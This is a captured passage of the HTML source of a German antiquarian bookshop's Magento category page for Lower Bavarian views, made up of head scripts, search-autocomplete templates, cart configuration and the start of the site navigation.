

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/catalog/category/view/id/19
body_size: 39586
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="Niederbayern - Bayern - Deutsche Ansichten"/>
<meta name="description" content="Städteansichten und Landkarten aus Deutschland und aller Welt. Bücher zur Orts- und Landeskunde deutschsprachiger Länder. Wertvolle und seltene Bücher aus vielerlei Gebieten. Ausgewählte Dekorative Graphik, speziell Porträtstiche, Berufsdarstellungen und Heiligenbilder sowie Kuriositäten und Raritäten aller Art Zeichnungen, Aquarelle und Künstlergraphik"/>
<meta name="keywords" content="Antiquariat,Antiquariate,Buch,Bücher,Antiquariat,Antiquitäten,Bierl,Eurasburg,Deutsche Ansichten,Bücher Varia,Alte Graphik,Kunst,antiquarisch,antiquarische Bücher,Buchantiquariate,Bücherantiquariate,Fachbücher,Literatur,Autoren,vergriffene Bücher,Stiche,Ansichten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Niederbayern - Bayern - Deutsche Ansichten</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-deutsche-ansichten- category- catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5Lw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769905048}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
